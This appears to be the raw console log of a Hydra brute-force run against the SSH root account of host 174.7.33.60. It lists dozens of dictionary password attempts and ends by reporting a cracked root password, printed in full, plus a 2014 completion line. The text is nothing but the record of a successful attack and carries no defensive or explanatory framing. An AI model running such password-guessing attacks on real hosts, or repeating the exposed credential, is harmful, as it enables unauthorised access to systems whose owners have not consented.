 Target Passwords Tuning Specific Start
[ATTEMPT] target 174.7.33.60 - login "root" - pass "kittykoo" - 69969 of 70012 [child 5]
[ATTEMPT] target 174.7.33.60 - login "root" - pass "kittykay" - 69970 of 70012 [child 14]
[ATTEMPT] target 174.7.33.60 - login "root" - pass "kittykate" - 69971 of 70012 [child 7]
[ATTEMPT] target 174.7.33.60 - login "root" - pass "kittykat87" - 69972 of 70012 [child 3]
[ATTEMPT] target 174.7.33.60 - login "root" - pass "kittykat16" - 69973 of 70012 [child 3]
[ATTEMPT] target 174.7.33.60 - login "root" - pass "kittykat15" - 69974 of 70012 [child 12]
[ATTEMPT] target 174.7.33.60 - login "root" - pass "kittykat14" - 69975 of 70012 [child 3]
[ATTEMPT] target 174.7.33.60 - login "root" - pass "kittyg" - 69976 of 70012 [child 12]
[ATTEMPT] target 174.7.33.60 - login "root" - pass "kittyfuck" - 69977 of 70012 [child 1]
[ATTEMPT] target 174.7.33.60 - login "root" - pass "kittyf" - 69978 of 70012 [child 3]
[ATTEMPT] target 174.7.33.60 - login "root" - pass "kittycatt" - 69979 of 70012 [child 12]
[ATTEMPT] target 174.7.33.60 - login "root" - pass "kittycat77" - 69980 of 70012 [child 1]
[ATTEMPT] target 174.7.33.60 - login "root" - pass "kittycat22" - 69981 of 70012 [child 3]
[ATTEMPT] target 174.7.33.60 - login "root" - pass "kittycat21" - 69982 of 70012 [child 12]
[ATTEMPT] target 174.7.33.60 - login "root" - pass "kittycat101" - 69983 of 70012 [child 1]
[ATTEMPT] target 174.7.33.60 - login "root" - pass "kittyblue" - 69984 of 70012 [child 12]
[ATTEMPT] target 174.7.33.60 - login "root" - pass "kittybitty" - 69985 of 70012 [child 5]
[ATTEMPT] target 174.7.33.60 - login "root" - pass "kittybear" - 69986 of 70012 [child 14]
[ATTEMPT] target 174.7.33.60 - login "root" - pass "kitty987" - 69987 of 70012 [child 1]
[ATTEMPT] target 174.7.33.60 - login "root" - pass "kitty76" - 69988 of 70012 [child 7]
[ATTEMPT] target 174.7.33.60 - login "root" - pass "kitty75" - 69989 of 70012 [child 5]
[ATTEMPT] target 174.7.33.60 - login "root" - pass "kitty64" - 69990 of 70012 [child 14]
[ATTEMPT] target 174.7.33.60 - login "root" - pass "kitty57" - 69991 of 70012 [child 1]
[ATTEMPT] target 174.7.33.60 - login "root" - pass "kitty53" - 69992 of 70012 [child 7]
[ATTEMPT] target 174.7.33.60 - login "root" - pass "kitty52" - 69993 of 70012 [child 5]
[ATTEMPT] target 174.7.33.60 - login "root" - pass "kitty456" - 69994 of 70012 [child 14]
[ATTEMPT] target 174.7.33.60 - login "root" - pass "kitty2009" - 69995 of 70012 [child 14]
[ATTEMPT] target 174.7.33.60 - login "root" - pass "kitty1996" - 69996 of 70012 [child 5]
[ATTEMPT] target 174.7.33.60 - login "root" - pass "kitty1988" - 69997 of 70012 [child 7]
[ATTEMPT] target 174.7.33.60 - login "root" - pass "kitty121" - 69998 of 70012 [child 14]
[ATTEMPT] target 174.7.33.60 - login "root" - pass "kitty100" - 69999 of 70012 [child 7]
[ATTEMPT] target 174.7.33.60 - login "root" - pass "kitty001" - 70000 of 70012 [child 5]
[ATTEMPT] target 174.7.33.60 - login "root" - pass "kitty cat" - 70001 of 70012 [child 7]
[ATTEMPT] target 174.7.33.60 - login "root" - pass "uest1onQ?at@" - 70002 of 70012 [child 3]
[3450][ssh] host: 174.7.33.60 login: root password: uest1onQ?at@
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2014-10-28 09:07:43
<finished>